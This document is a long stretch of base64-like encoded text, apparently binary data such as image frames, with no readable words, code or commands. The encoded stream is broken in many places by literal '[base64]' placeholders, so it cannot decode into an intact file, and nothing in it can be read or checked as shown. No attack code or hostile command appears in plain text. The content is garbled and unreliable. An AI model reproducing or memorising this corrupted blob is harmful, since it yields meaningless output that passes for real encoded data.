A6WBApeaE76RqhOdcDwJPnuAxQbAFTwAyPCKGSjBCwIYywdZQOIMykXdeQiM0uwaHWlKHJFmHHjUFNUADPaR6DEEDsNdtsAd7AEZ7LDUBDnCTOOkAE4CIDyABOdkACeAAMbF7CfAAOCE3YBNGcDOJI0ACTrk2B9CUTjmJRmVUIsAA/hZvQBVwWdkA21cU3edijbJFL1CWZnmWMuZwZ4BHlPN/IceWkNIFF7dWRbBxm2MBlICLTMaLvLh/fPlkjsQ5UhSMBDiMsBMMfbFXotSADuiBklGBolFYxrOBiTUZxKN0wnONu/IsvbKNtXFsmP5VdZyVgp5FTOGyHCxjaBFxA9mxAszkjjkoTWo3j/SILz94j9kghLvlHv4hMOjzaQD5DaImagYUD/[base64]/3SCrnY3IVOlI2c3NRc3Zxc/6I2RdssHO1M0qQkYx/5RrYeBnBMoGlQZmuBEuYCWeaKVmgAYKeSRugaYLeqGdLcHXiGGgv0gbGZI6k5Rxj0DErEATAIB4Zk4Pn8Fq0aU31aJvzg4/98j69ZYT+eDDoJJwHQpymVpDJGXjteHeFB53WsAUeYwXWOQQRxUJpikw04iMHVSPiyYY4IyMKtULHlpIYQUM2NEMliRBa0no/cGgVoZ8vaasncALhJm5ds5NxAlNgs5MDyjdxwogz8WA2gZQHEEY5YScQKqFJGRQWalQyAANA6VMx8KHW51NHIAI9xaHVR6IlOpYnOhXo56Is2nBrCZduaQFwiQNyWXGNVP5kd2mXOXpWB1AEOloGJjdxKxdyoLB/veBjMleYW2aA13AFTHqMtNIIjgF0jvmYwlIZrHRYXVqZWXqxnHGNx5ONfBGCIthdZmqmopmmajpM39KmoiUcSfAD1+McbxAEdboC0yAe5xAh6jAxPDiP9QKogXofupk/+2h30wAM4oCo6DSco8aEBHRcB4RAEKIxhZcu8EQH02UFTiAEN1Ai2kl5Y3CGJRRsYgAHGJR5uma2f6AzefYbP0BDRpMk8KklU6CSqicRYQCIKMADU8ADuaqrhFiIJbE2C1ABPKlFB2CgM4UTEcYANbGU0QoU9xYUMgCVFyqKDZCt2noE1ooBR/4QA4ECrl85rowiNuZ6rivqig5ncbEoi+2HA1PUci1nr44EcicHBaXwcoFUBFIUAqCgcnRlV6BgcgMojIaZsFeQgDzXGY2AGo2xjA+LGE0Xma80gRarpWzGpUaXLBz7GaNxGWngBWM6grykZ1WHpn6mPd/yLdPhptFhjkBgHIL2Bh9Tp2SHDucQm/G4s7F1Hj17mxSSDdKQj/mTL4ZqDNWQIMKZtIuqTqVWak7rTsqZXOhTeOEQDuLgCR2jhVmrqenFa5V3MmpoMigzB2bbBjtzUDzSM70kt1PQwsjUBkVDhwmhJd3GNPY5EC2cw3v7h7sKuAQGNg5AuLxXAffmYP444Yhs06zO+qIMcKExIAMYAFRSPMU/JQKZiygtJkdiU37l55bp6nCPggMXt7oVF8btJ35hc6Mbh6OOJH6G0JfyFzrvl1UWMLxxgaSuYoAKm5hO+li00rGiZEvFExrYSBlEB0vSyL2bASzaK2eKBS3eG77iqxveaIJ8Zr7n6y1Zt7IsCwQQoXVhJwQrgC5ld79oB1t9So/uUWn/SwxD+C/[base64]/w4Mgo2Fwdy4ocD87fGlNBVbmm7fHm7oUPS+Wo5YOMCqDOYBnuwhxkGCqtzDHuBzJgaigWZ05tmo2G9iQwba0Yr2zs8daaN4ctrZ1q+LYKCFuFn0SGG6rl1zoEF88sJNosOOegN26C/Pdi/+fJ2FBLAr0yo2vQfxmANtFzL6oTLuazLyelO6yAe44QxFswLqEUAJ8AGXugIaggHa+DBSQAjUgLN4MmGMqKG45m22PwbNFAQBnEka9CeYOBDOeS2RCJSRYIRb/6gBmGwJez8zvBcexKgYoc4xIbLAPpsAoh4ABwAlQ7goD0RFEiZABswAjLQfAZ90GAjA9UXA3mDuZy40Jm7fd0nR0BW3DvmAlHgihStuhZtcctdcSxHu11gBnjp0R8dSPg30n75crwImMPrY4RJvJtkgLNwBeb9ZTN9dMoiWFfqjNeLpRbb0/IdWJElWU73dEXdXUd9yZjsZ0ztHGIYJO+rmmtwAx/DjuJwg6uWv6msyvfyg/[base64]/nNMVG9+UzoFAzXSPHBv4PaZGfaa/kVklKLJJ4D3YvCIpKKc+sAJbAA3z4C7veMoN7uAPPh+6Hnf4I1vzYQzPkMDfkOFordYM83cGuQ7qIiDe4A3hcAwnjgAEIARYAOMdec0vrnmbx5FHgiM88yNr4IafRz0/[base64]/F2CaaoyzlEiw6Ge05OmXlccY3ACK7AK4QAP8tDsepqbt16btykfmDaEE24e8mEMvGANwjnsxF7sHe7hyJ6z49Ts4fAMJ/4BBBAEDLVdKDJ5vHYi0qxd2fntXSs0a7Ai5F4DPDQFPo7uOP6cEJBNEEViJWAwEUSSBUmu5PVuA3/bRAJPRQbQEjwZEwXGe23CAYvLrDXR5TgFNyMQYQ0wA8+qiTCwfBdqrQS95mFjxRraN28O53DUKGewolHxfyBvBxIn0ck/fg9X8nl+8hhdcWaA/Rrn0SbXcjAf81Vm0oheBopeCODd6OMNO2Sg83sMStlb9L0D9BtbyM2o0xoL//Q9Z69ELETN9OpZyQBRo0YPgj2AHESoZc1CJlq0JEGIUE2SJQoXrhnzwUm4dePmhTv3Dh04acR+nUSZMiUxlsScuXTmTNrMmc5yRUIFC1auky2drbL2bdy4b0WHHkWaLh07pk3ZxYMaFf6qu3PTpoEDRy3cMzJCVhBYwYQJnD6O+ihJkjbtErVr/vwRK1aJXCVo1aZdc1BgDRoCfyyZMwfMlMFq9IBBjHgJ4r9qlhhW4zhyY8dIduzgkbnAAM6dOxsAHVq06AcHEkAAXUF16QMPKlCATcHBgQMRYE+YbfqBCd69eZNYQLsBiRLFS5DAQDvBhhkzGtAe0by5iAMLclzHfkSGCAa0FwSvDuPIePLjpUhBk179+vV33L+/E4V2FPcvaJ+xc4Y2Djt2LBwIob/+QqDNCAONsO8ACw7EQblDHoTQDNq6oKTCLv4D0JBSNuSQw0JoK6OUDw/YEBTaCumllwQOKCNFF/5dTCZGGWec8ZprZkHiiy/[base64]/YHLCJbwjLMMrvAM3FHIze0Bx6YILQKGGBgxQMgeC02CiRgwLYIVkwgg/4JfOPXhBIy8I44EjJwdzjpNqCtuu/AY+A6GWAQAYPulBNhPBHAO4ABDESI4YjzzmMvZPXgey/BM9xr8IAo+qPthf5MFpDAhGemOWEcIIxwQkq6kNmCLlrpMOgiMCxERNqKKMIF2kIoQmZQXnyRRqlltFESJHLk0Ucgt+RayEV8LNLLLX+c0koxg+ya6ye5/LLJsckWs0ov1KRbzWANehPOOIFIgs+GHkqrzRr4PmjONYb44Jl65lnnGHjkUcebaUxilFFHYYpJUmd+icQVS3VKaRVorNGm9E49FSpUUUkt1dRwutlmmm60kgVWIRA4odY+do9LC7tyTeLvMdpg4v5XtRDKmy9jjf3hjzmmYHYKPQSDflrFHtPjWjAgayyLbi/LDAUbxPWsXPNHq2BmBuKVV14I8t23X9+MI+E54hDOlwTppMPA3YQTYIAMrhOD/2msY+U5QgwkNjPzfExkISOZe2T2HiMUqD/BsUB/UrYyDb7Agx8EYQi7gLOcHYBCBAoBhVqxwqBxCEMh2NCIaqYcKEANRlOTmo2CcTWs6UhrW0tbkcgGtrB1iWtDtBIezoa2IB6pbWtbG5fCtEQppaFuVzzT3Qqit735rU6BE9ybgGA4HwjBGvGYxzyqEY5DgSMblFMJplRyOUhJalKVygnofqELVYyOdNYgXelQl/[base64]/+0YdRwSKOq8VBHPlTS1rA0NkYEaYhKcqLYulbFKiXxbE3sWhTftsQqWRGLV8yVsLbIRYH0oG8X+aInPzmQwRnuBIMQBzzSCI93UKUbm/tFLngix/5FXQ5zmvsFHnWik1zAoo/W8CMgBTlI1Q3FkIdsyjrcGDtqWGMQsFqBJCkJl7i0wavFU8uv6qJJR8ABjD0ApfJESYO/EGZ6emjDWwKzmFWCgTLZM+US1hDLJWTBe7UMXy5PsBny/dKXxUTsMY+5TH4107HSpGZkZ4AdyuZgm+DELDjFOc5ykjOd/[base64]/sPu+uA8u6DlV3H9Axy0cKdQrlWUf6HWHJYFGBGLeArcsmu1IHPiyTwmC1gAbPhOcAIW8LKXhi0XYhOrWGUylpmPfaxkI1vZ62gzs0feLGc7S7LPIsLJorUDadd5WipTYrVXBlpstQzboG2ZFrUV6G1jhIwm+MAGukUCb32bBjEJ0aHQnRJxm/vEIFK0olJqM3P13FDoCrej0gXp76orRrQaRCEW2e4Xu5vWMTpkDVhogjs4Ao941KON2TjJetvLU5S8N3M14dzndNKJSMhidMfA7x/1y1TVPf71kPDwhjSyYQxrvIoMH4ikCuAQYUf8wRFmkXBZdteGCo/1q2sInHfV6mFjLWZ7c1iIiZcw7chI667XmkK1qP3iH9gysCdAwS7Lh+Mc61g1PIaNjxsL5CALuZpEtmwDj4zZJLNnyZ0FrZP1HVrRSvlBVAZ4KLB8ZS/HtrUFB3OYbyuJE+zgzGjmbW99+1yyxblHZitu2+psZ7Mtd88ThfNz8VAmQNMtpG4q9EGyu4ZD5+lvnkzeQCriaCzQoaYciQc82qjena6XvT31CXxjQqmcoKITnPBEMaABDVRboxqcAmTUSbdf/ibFv6+OtTSeYY1HCiFWH7hBhMtilgfv+v4tb5kwWHs1F2Alu1jMXt601JCsZymm2oN5ZbaWcC1qqwEL3b4lLk+QGQ2Mi9zl1jG6e6zu3rC73e7eH7znPe962/ve70HEHfa9+SefsxKfr4SUAx7wgdOz4Fw+/ZcTfsPbfsIHPkBCFWSPBB7EvgoH7a2aD7rmHvU+uUws4hM1OtHfK5eKH9dSyPkctzTMreR2YxPKsZunRNep5cdLHt/ypAaFYEEV7nCHN9xRKHFUxSQ+Rz/Qg/7pzUViFJw4eidW8Yylo3rpqZb6UlHXVKVc3SmwlgZgWDo66IpYQYAlaAMGEzYmSECvckCvYjm0CAy2E7SVgrvlcTbrsZ5qW/[base64]/pHo6qMs/bWA1/nsqeGAHAAQGa5CFJoAkIZgkSuoDS9oVUyweIMgwCqQu77rAZtNADeTA7ckevGqMNZi2LPC7bgOfwEtBG1jBG2tB9HnBGP6UwcajQeOwwWqSghzIwczawfa4PCCkRiG0xtA7hCLURtM6wlZIwi1bQoWjEWSQhCG4gXOUQhi7Giuswi/AQoS6uI7zwi90G+aCM+Q6vjL0GuWLkrgZuTWEPrWIOb5JtMIBnDpZCDvxLpO6Q+4bAz0QP3VQB3Bgo5FQFKISxJ4qxEepo5eQhWcwBlk4hpFkuki8v/ujxEq8REwkFW8ABmOoBjoQAq/zulEcCwmLCz5hCLF4iD6YA7GqwLfzsG5jllisnrvbO7zKniX4AcioFhLsRR7ADBsYvCF4AgEQxmFUl2I0xmP0l2RUxmWcrGfUwWhEgx7UPGoEwmsEvW3cxv5u/EbYCkcbmppZIIMbGIIhYMcrXEcrNKjdSwMulMewYRt6/[base64]/Dy3JL1uRMIknEu6nBFkcMIozEu9ZMe+rMKr2T3fEkzjyxJ6rMfDbEx8VP5MrwE5MTwSjiI5yZzM4ykpO7FMiUBIZFODveIwhtSCiUiCyNCCVJBIdTDNS8upocJITWvNnwKGVeAFXpDNkyxJIUVJ3Iy60tHN/Wsqp2KKdLCGZ3gGORACK7ACN3CDIJgDOCDFnNRJhyieNuiDMfgVLUilMcgLvhHK5eGLOWiDopS7PzAlpKy2aoMlbvmBO4We8cwMzDDP86yCCyiA9UyN9jQmeYHPr5RPG6zPsjRLtExL/dw8/qwE/zwtAF2t1BtQAo2RWZCEJkjQT4Uxv1xH2+NLwIzQhXKiwvzCIBq+fhRDisMShUIbjqqoKRKuDwVRHTg5womIRotDOuQ+hf4UCIJMqcgohtI0TZEgiV/A0dXU0Tl6FB61Tdm0v2k1yaeDhqcz0iPVP6Pgv9VJh3HQhquiUit1AixwTkqCAyUQA7HoUodQArIonps8O59UAsHxMIEIDDdNjBMTBFXSTugRWA+sUzCoAqIswcvADBNEAizAgiWQPRtAARa4AAgoAPU8PELtymOUz/[base64]/JYwp8LApaMo6RVjo2YGEVVgqdFgY08sZE93RFV0VUIFzPIEO8IAOYF0PADfTVYET8IDVZd0OEF1zBDfRRYEbECzZNd3SPUcbEN7UxcviPV28tIHfVQHhjV3hTV7Yjd3Tjd3XMzPnTd3aZd0T+N3rZd3lPcfjVYHaBd/vlV7y5V7sRd/0VV/1VYHXc16apVmqhF/4NcfghV7YtYH51V/[base64]/3U/M3LGxje5bUB1s3f5PUB2NVeQH5f4b2BOV5f9D1dc6SB773e8qVfc8Td883kUl5f063eUP7UVU5k+2Vk5oVlvFzlc7waAEYz/[base64]/pXIVdXjhGgSq4AdK94xvAAontXe3l3RtYghvo5Esuad694xlDAU6GX6rEaZPWaFkOXudl3kJOXtG1Xew9Ad16wks2Zezd5HM0x9i1XRQwXab+VOSdsaS2aqJu31Sm2QT93M+dap8Ga+elgfdl5Vs2a/4kuAKHvVlRLeAIReBUBdpWndC4/hI90zhl9sfIZFpp1r4NFuHjOakQfghrDuG00IPTZOEa/VpwflZoxRxniE0crlZqNcmlq4aTbOdAQtK4pTpP/[base64]/tQrQP5rB33QHQmDbXFYNGZrX/YhDN2SuGZVugZxD5ciMxyTNMDVvVapXNGCqJ2+wmE5wZbivVC5wk6CXQC/QzkHdQg/[base64]/SbqqqZj0XXj/6Ze54VCdGRlr05QR79zBf5fcJem2VkPcAEfgivIyyu4woO6gisIg2NXdt7aljxQg4jDWf8tYJ4N5jmj0BFXmxDXdsMM2uUrcWY+E5Ga8cDZrnE3yA1rxZRji7tYA3C48Rq1SGbt8bCNYUgxBmvNVqcjyR/ld3zX4cxeciSNumqQBSeew15BRQYcO6/atbKAg37OcoRnwF2bAy+3kx+Yzg/7AT14i2U582mJON66zoOSQuipJYWdguDegdiT885FgjOjAe/Z8+emASD48yrwq+pGATzHAr/q8yqweee2bjyf7pkePL5E7oze5SoQ8Dnv6Kdf+f99efSmQnbs9KQu5Iyetp2+XudV0Cp0WFVndf6itt3LqN6HM+r2BlUBt3WRfkIEj8L9nV+mZ3uuVva7x/sr6L00UIPAnFMMv+VS3XB89EIpEvEP3/bEB5Phs+AkAXczKYheJdZO8iTq0ou8GZZcSYUbp9HTRBSbmHd6F+dHKefLZtv7U2drPX0hnUQl39an2wU4GAPfGdOE79s+aNc1YECvSjQXRfg2oHhekWaMz/gv7jYgsOLaftyQjziQR4wJ15GSV9gqxAzbu2geegOh33Nj8R62kr3l+QHv+Su/8qsqWKvvt25GD+6G5WXZ0+gphPqVl+4Cn729vPr+LuSmz+jspmTrJtW/AIglVZDYQHHiRIeDBzskPLHjof4PJDcmVqlYcQjGIVg2YsSS5yPHKhORkCRoQ+KNjRYn3pBYRaPHjx/ZwMRy5SZOnGl28lTj0+eXRXnChKlCZQeVkkgGfmn6JQ2eqIsYUa1qlZElrJa2cu3K9SrYsFq9ki1r9qxXsYvWsl2LJw0VHXLn0q1rt26PvHmB8AWiRUsSwEkG9+2btwbiw4j5Jum7pts7de7UoXPn7tw0YrlgoUIF6zPoz7lG/ypt+hex1M6IAYMGzRps19COuT7Gi9ds2bp3767mGzbw4MGrUcu0hsmaNX/VaFGihIkWOHPEMGnTx5GjP0yQ/1X+d3kS58+rt4E+mDCQHz8QI6bh3v0UMP5gpiyRb/8+0fz69+cHs/[base64]/[base64]/hdpWj4q6GHEVj0aKx6SUbrrVWGVlmqmnif6fpRVWV93tFqSnSm5Xqqquih5jjbGn2KyvqjGNO5VZpis63Tjja7DAgrYZsaelltovnHQiC7PaaPONNtbsdtuzx/j+O7W6Wesb8ddC84wj3CqvxU/fKdGGudhhV5666xYKmLhtiDdYvR+vpy8N+rbnsb/lz1cg+umrjz6NCjr8MPwK0hB//FhkvCEK7mGYhccYjzFGejwGIix1bEMdGtkYOjQG/k2NZSorioyshCMIxmlnhVLDj3Tkk/[base64]/aQC97fUxWHCsfge4zBRJtaJa0fM/D5jc/+vEyfhR6mP1CJiUk6C9DEhrZHLLgvf+tp4DuwVgVxjAHLGEMCQbhwYwkJiOkhKFQAeKPGrBWFCoK7IUfhJjV3pDAFtJwTQvEgh428sMIjeENL6RajSQIkjPVzE7+tBOeaqiHIAZxiP7wrOHb4Aa3CyqxoU1ci1XW0pRxjo0pf4Po4QaHli56kXBg/GhVCOe4UI3qjGecY6pi9cZXybEGLZUVHQuzhGJMBo+TsQw4soG6X6muj4A0jSB/0RlY5OIXulDFKp5RDUXiznbLmo3veCELWURSkpXUzTNSMQc9ZFKTrfoOE8h1nTZoYTveIuVfkvAHc6kyCfVKz73WE77xgY8GsuyXLGlgy1kS6D19raV7cnlL+Okylws6rIJ+MAcJgYhkevWeABnbygXSQJrT9BgSQvS/JSQTYyeqApvylrcodpOUE4UiUcKZBz3kTA1feMgXRktacypEhBJE2kD1sIQ11PNKAP7LAglBqyekRU1qMKzaUrqpBwzqkIf/[base64]/AxW8IHyYHtpWArOwdptmEJBZIQfTykniTwtl5ZmLL/[base64]/bpfXLgYysodh3X3yGjxzncjJvExTozJFS+PeTg2ZbrgQGNR2vh6TDAXHLgHV5Alea+xhCWTjVzLHyh5CWrY2hrUgKV8/zWwT46fkBurTCV/rENzSKYCH/6/h/+hDY313pkfXi8TgkjNPxGod8Mp0I+4dqIiz3SPBEQF/aiBtkOrgv4a3PmGLPg2CRh7uMT9PfOtaWmrWNiqjBS9aBdZcLXU7WdFBOLPf1N3DpPurp0uLWmETnDTVnzKTgy1ljy4uirm/[base64]/94whw5OAZtD31sYZsiHrepMZdx9unUJgiBs1c4UhdRNHWupGWk5BZxd3acJBdehHVUkCqmRxBRRwdhhlKttihZJIKvBmtqlBduNlKjgV9yZSt0hRgr01wrq2t3ZSt+dA67cEa/4ylA1mB+JRoSZBixEwuFRGFEtniARwy/kwoWtgrRkmDVE3rJYy/GI2C6kQiakGCkVSleZEot9nhZ6Xht4h7kxR3K4Sx/sGI/Zyy2tHuu1Xiy9nl/xm+ypAe3ZnvUJ1MMtl+6xIS61ofBNGcB4D2c9jRr8AQDVC2f9gRos3xgwHGeFCF+UmRrM30+kFg1Vl/5AVV8QLRdRiFrerJbHbd+duVaeLcUPpV8dstPWPFyIpN+O6IEJtd/DHYj93V9y+YTRUWL1TRd1Zd/WNEIjBKAg8AFRLEEYvMF14WIxfkTmNSCAXN0XAM5VZAXauRajXGAGqhp8eVQYeSB90VcIZmPbPdSo3NoJ3kUL7loKnGMNnCM6luPc6UUSgA46gIMMUkbomI4N/goh5eAOmsYP/qBnANUQThsR6gJB6gIwAIMxJGRCTsM0ZMMqXF8VWuHyiAEccIsWrlt1pAtFqsu5KYcnkeEaEBAtoWEark/6vOHWtAHObdUc1l4dmoy+7Zu/Jd9WERC//U8N/NYfTFOWSP6TIS5flXnIIz7N06hk9VEfEGEaDd0i9dFij/ybm8lWaonaF+QZ0TTJQM3BAPoES5JiFjyibv2cxLFZFTjM/eFfanEiAOpiAq4WL1bXL/aI7OXiLiqlyOUMUTDg1U0F20Fj15nXBVLjFVljRnGjR2njNoZUN36K14EjT4zjqaCjgKkjZVamZLZjD8wBOqDDOYADHm2mO/jdIN1gsuljhBEhLEBbZ0BbEEpYQL6mIDmDNMymNGBewEWkRLLYGsABWY0BRoqBdVCPGIRSuqgk55lSjvWB8XELXI2kka1PwShXS05nS/IfYN0SgfwAb6lkG2jZx3RnliyBShpfliTHH/4QkHjOwSH6W3hiiRoMoL+RkjFe4r9hYn1m2kdsHddpolSWVllapZIhjVaaX26dom4l3xvkn5pt1hLQ0BLE4qKNTWp1Hy/[base64]/43TZfTBdFTblAY7CJbstZHVMWb7QcGgdBBOIyBPOKUkSoNzUGVpd8b7Ayj1mcBFgWELho5lRYtYg1u5kEv8sEvBswSCCAfNMKF4mKmttZqbdBpneh8zSgjSNGKNkWqoWgWWYqyhkWNHqZfPhRbhKOO7qiPpmO3/ig7sodmqkNnChtnkms3aEaSQqkf7WMPsua6RqlrTqlqWGk2ZMNsAsNSWs8XWmF3lCkTqBtvqlvAlge6hKnnVSRyYmFyjOEYMGzAvYdkyem+0CrI3SeeZuwpTpOUPKfwvQuqAup30hN59iG/KRn6JBx9VFmWJFN7QmqPgMF8BhGtxtYu6kGmbv4NI3yE1V0dKILq0LCM/[base64]/UbwHRh8E0Bqf7kkqUsk10ZZ4VkFmylwMEsrFZBdTldJ0ripOEsL+5syZnoFMTWa4Gqw6SZer6nAA6gIEAfWB6iWM6BITrt0/[base64]/AocsGH4iw7O4WnMFlZ8v6RBuMy5+aao9QgYJUQYEqIFEwwsxeos7urIk2BRXg7n9+kFkOI/9p5RxozYY2KP8xiSC8wSNeySHWXyyW7zb9Ta16Hat6vQiAYG3XXp+vguiaUWLtudlqlWgY4K8HvtYF7oQzwu0AmzIIupcC35e2OnBdBAQAIfkEADIAAAAsAAAAAIACyACHAAAACgcHDaeUDMOqDenDC//[base64]/OS9LyS97/[base64]/[base64]/2MrJz8zX6AQG17ij4Me219Xf3sCr3tzn6M+97NbG5tva6+br8t3P9fDz+Obf/wAA/xAQ/yYm/0hI/2dn/4WF/5+f/7m5////[base64]/DGMeBJkSJUmDMjMeTfqLaSCmMQMaxLq169euAclezXq260d/6tS5POiRb9+Yg9f587u48eOOgufWrXz5HNQ8qAz6AuQyceCYjxePjP269u2+Q/7/mU2+vPnz51tHvsT+0p8xYzDDz/zokqRHoAcV2o9djGHrmPlHRR1TAKHbcL/tEIVvjgRShxxTRCjHhBBGOAWFU/[base64]/UDKIdfP9d5muknwmCSCiMWbasqltBlt+r62GbHCyNScba7jtdtkjvWHHYHbfhZvtgc0ppxtpQEwxB4LXBScud7h5Jy5+9+kH27345vuaZJS0Nwh888VHnH2Q6ZeZsAMCWAhr+WVWx7oI4rbDFKA80iCBU0QxhW4gWgihHI5sKNyBIpZMIRgkpqjyiXFIU+PLMMcs4z7//ONPjeB0ciSRPAdppM9LjunX0Bj1FSZGY16UkdBCj4GJL2xCQ8421lgTFNSs+AKnITjREBNNec6kR5+r7GL22bus8idYSOlhU1QmWIWVBRxYoQcejlZih/4oh/hFqaWVstWWQH/NRUhFqJo66qimoup44pNUJG2s6JJ26wtBEBuZbJQ0F998mGn2B2e7AnIYaqdZZ5t6+L7n+nvxaQZ6aAkbxm1v3f4mb+7yarccc+UKVyBr6e4Grm/D9b4dZN7Oi98lxekr/fSkQ3ZJv+yFBsjn8RXCHnd/iIGxgbpZt/CutJML3A51gLKhbhFqPOGHE0q48SOfxEuyyfynvPL/O4gDi2RGwAK2aB/[base64]/2ygMfSXwPP9mykIeMV4j1fLIQAwJXHdjnvuXETw6rDNH98ocZB9GPfyIyEgD/l6RgDNCAyJwRPhZYj5rZo0X5eJk6OBFBCE5QBxnMJtNAojSl+aWbS7uIIeTkiw9CzRYXMAMIffEma4AQE5hAxCowMU961mIVov6YBTGIgQ1n+FOH/[base64]/VK5fxWyRvrfXJc15nlH2rJsQvhcpX0m0IgilOHQAQCmCYrUYmGmaIiTYgR00imZGOUD3/U7B84yoc97NHAGqkjDtXk2QS1mU2IUIkgqiKa0VLbzTHQBCg/kf4TDUzQEl9gIp1VK4YHfxInTKiiFsRYhSt2kUNsYIMa2OjGcf8p0B6mTRWuOGhCEZUVDshAD1aIxFe0OwbCVNRSbsFo0T6lEE61Ki+s6hRd1tuqNLqFWadR1mIa81KYxsBYsfnbC/a738RQQabEAWVn8Lu9wgzkPbN5DxFyJQmB1DFXrInBY/4gidAdSDPh4R0ls4Mtwj7sw5H0TnI6RJzqDGJjXOXQV03JPHcZ53i+AcVYzWrWneYrrf4qD4VP2ZvlzBWwHGZeTpdznSnsYK/vo59uAvEHw3poQvLyMWJDNEFhMhZFj2UEIzoBjsl6+R79uOw/9LHMmvUjmjWSBv5oQzukCpKWaT74y2m/6c0N2tnOROAJC+VEE0NYwAy1sIUJLYAJa1ANGs94hi/i5Cfglm0YyECucbMhDuVSgxr/HGja1AaWSDRFBlQJQFU4kEQaaNcrh6DMdy1KxYEIgi6cOgh6X92pUJjXcCAJL2pQuqwxfiEILQVCpTDnGZ4Cgb/[base64]/Kep2qLC7XBn7njdzjggVje4Rpyb53yBOO8O3m8OaddMwhg39V5evfRNYxu7ZldqPda1riVKfHfoQIZlMriCt0rigEKv0MONgwzrnfw1yEG4PM4fSP6kcSVV2coeT1LIRc4ISBjT5AR8OY5apI9/2EMf/[base64]/34A/7kA81E00o537zNyNqxmZuhn8hgSVOMir9V4v/x3MDIQZJhAdugwVwgwiGMFt/Nk6CBg3QUA1zYhSGkE/ElUNS1w1Vh4HGdVyYtoEDRVCzEF13o1BWURUnQBRY4CjRpYKr5gNTNDQbdRd4IRfumCpLIxImxWv/VWFfsINfcBmFMRppkXjFIhnHxl+2gkeoQYZJmC+nBxp35FKJIRA29l+UQCmcQQVEwBpEgCuRYUd3NAcQ41TkFj1gKIhkuHfK4QjJgZIo2Uij45Hkgoa6B/5WpgdVuXccvYGHeEhWxSJKkEceAydKvoFvztNkhWVwxzMxBDeJ+ENws1QHFuNLkYg/k/gHlYhYKBMFJOI/jKUDJpJlPdIjmwgJnsBlohgj/cBZL9dA7ed+CtQiL9dMrvgysVhNtEgSHaGOuOh/4ASAAwEIS/GXhSIDFuA1WAB2MpAT8NQSzxBDZgCMjiKBN+RPkmaNyXWN2JiN2siNYOE2oFYVVWE3S3F2riAG6mhRgsMWbIdRqiKDcoE4ozKPeBdephEElpGPv3YZUfgHiSFswkZskvcZPYBsSQguXmVTjgdKHOmQwYmEjMcrhkEJd5RU/GV5SIiEMFBUQNBUCP4zbiLZYVAVHKahLs2RHPHCesvxCHVAPi8Zb0HpSfR2VWKFk/IpSjk2OX5In6f0VdHHS3/AetTnHSZSH/iJnibSPsnhS9WHP48ACn+QJMBkJBMyQR63A1zpoOXHIz0ScmLpCZ5wfmV5D2spZmTGci93Zij3TC5XM/[base64]/kI+kF4bfoRxTUIZnyEispxtelUuY4ZLy4p7dkUi600r6Zix0dIf4eT09yVb3Waun9JPtIZS/oZL9WXH5cwmzxD758wkX13Em4giXgKwS15++8QnHKq11gDL9IweYuFhXxpUK8lhiiaEauqEc6qHolw/7QA9iVg9oVmb/UA9wqQ/3YK7n+g+v2KL1xzMwShI65yS5yE0A6E1kAAiw8gd24xRWYAJIlFBx06Py5EGroBMyQAMnCJnMNZkYeLEZeI2YKVBSGkR6IIxx4wB0Yzd6YHZIOgWXIjhU5BaAE/[base64]/ZBA8AeXcGkzILpA/[base64]/Znp3ULyzGYvZBnzNMMKFEn6HRk4/RtzrsU1QgBs9TMdE6idKaPxUDPUaWIhnCHu4zLrhEnr9RCJKInleJrZZ7lRNqIhXqlZ/LI50rrqDbZSaHcuqqimKGWWhcM6i4QCxaQMCwZkcyuyLBFoJQBTEwvt9UNHdGBjTYu/5WALxPwQHWFRVUgURF4WiqEILDa2pJKo2SabHRe7HTe42ZNgxqU6XFSzc00GmMUglRgBaYsoUVkWssmxbnSzhk2pqLczg2WLOjkXdHZXeQsYXHsoXQSRqLijmbdEeHsY9uSxyel7SwgRgYhi3KkahnAQOKSgWf8Ri4CqhuAc1/V1SWmsE9gMFlmJ0g7MEk1s2/[base64]/UFO/AFEN07n5RTv0qUaOi2jhDP8kmrNqxjfAtXrPG3ABMw7yFIi/[base64]/[base64]/[base64]/xLpOSUG/hEckw5IgOQfY7/cmU4CC1oIwBocwvoI5/wHVDzRVAz3uf30U88gS7zF3b3qGXdY5Rfrsj7e5R3r501yMgOvYaa68Rrfjf9+DYQPNQOv+VDT7H1ZKwcz0u7sPtDfnj/tabTtOocQJXCXTJMWW4gqgzEGMmAoCMujdFMVSbRPJR6yWEoDGK6kFXvV9B7v816ZlolpyLALlfB1+X4BPHoBYl0VQv7wvZXQ4lgwpqxia7HmXmEay9/k8AfhOD9NszVbYaMzRhRmOuPhtYzqbV//[base64]/gG3fU947n72ctPjndw2Eeo+rF/3UYUQdu7dr8fQLkXKdh/UzZ/[base64]/iIKkSCcVKVJHd9DIUpZIEmkljjKFlKVHK+MhCjFqoqKOOqISQ1WgHEEqsKIiizWnOiblFKpT8xIKLCi78gopScgqC8pCxvjpKbXmYkuqPwr5CqxLJGmKCqfo0osqUOogoY6/AiNMjEBWJaqnKEggQbGeJlvqscbKLYRdVafIrN4ddNjsMsyi+CyQ0FwDODXVWGsNYNKmkY42fZzLjZ/gdLNHn3v4ya2ehin2Rzrf/[base64]/jKV5ZHeEVqXVzGpfSm36iKtqwghWL2Gm9GsSn0OeqvNnlgwWlfffbb2olthbrSS8x0gWFMcEGU3XVnUARww5IsIO6AEYnr3LXu/[base64]/zDmUmnSSEIG06X0WokBcwyalOQvkDlg6lESAoZCED8VMFHP4gzAqQYHYMwd0LXoAuZb6AByTQQDQ1QALgVRNdzKwmD5B3vHqRwAHfdIAGZDKFUA7iKSKxCEnE9Zh1KbAqcRlCPMV1q2t2oANToB5YwiK+sgyiAxvgAAc2cD7LoUUtbrKWU57Fvr/[base64]/[base64]/7AgL3gNSXnHNLdUYwiEQAIgCT8lBGGdBcC/8Y3Cbp7BIIfobsR4dQUMBwAFajAAwDgwE+m4G+AA4AkO+1fxlUl8CPU++Hi/MkQnq1taB8gJ45haXcb/vADiOHZBVcBxHvCkYReqy3dzYS98Z0WZFHhlGj5w8L//ewHUAUwN3bED4bQXQ80/NnTVLnTAbCBH0CYegKcglDysnQVeBwAQ6DK0kk+9qkfGZyXTnHTHd5dTNP1mxqo4GA4yOUue3k1rGFEJxAGwoUxp6r/WOE/7MFCfNhmOYBH4T7yYRzdRPWp97gz3fJMiJpZR8/eKQ+QjGjWQof1h+UBBBTVah8THP4gALfWgyGG1sUhW0AGlVhFXhm0ClUYQg+jFn2pQ1QJV8der9igBjJ2MQssWkFoZjDEiLCwfCpW2gQfqoQoQKSKS9Do14HDURA8Yrdix4hvgENSFURMdmhrYOTRVnvD1S/[base64]/[base64]/rRwhcBhU8ABIYgigwvR1kQvYiST0csIvDOFV5NmO4BmPoLmqaAjGQr3j0Rwjg